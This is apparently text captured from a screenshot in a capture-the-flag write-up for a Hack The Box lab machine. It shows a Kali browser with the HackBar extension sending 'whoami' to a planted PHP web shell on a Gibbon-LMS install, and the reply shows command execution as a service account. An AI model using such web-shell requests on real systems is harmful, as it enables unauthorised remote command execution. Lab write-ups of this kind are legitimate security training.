 frizzdc.frizz.htb/Gibbon-LMS/asdf.php?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
frizz\w.webservice frizz\w.webservice
Inspector HackBar Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://frizzdc.frizz.htb/Gibbon-LMS/asdf.php?cmd=whoami
Split URL
Execute Post data Referer User Agent Cookies Clear All
ADD "/"